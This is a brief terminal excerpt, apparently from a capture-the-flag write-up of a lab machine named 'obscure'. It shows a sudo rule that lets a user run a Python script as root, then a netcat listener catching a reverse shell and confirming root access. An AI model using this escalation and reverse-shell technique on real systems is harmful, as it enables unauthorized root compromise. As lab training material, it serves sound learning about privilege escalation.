 User robert may run the following commands on obscure:
    (ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
robert@obscure:~/BetterSSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
[root@kadi ~]# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.168] 54160
# whoami; id; hostname
root
uid=0(root) gid=0(root) groups=0(root)
obscure
#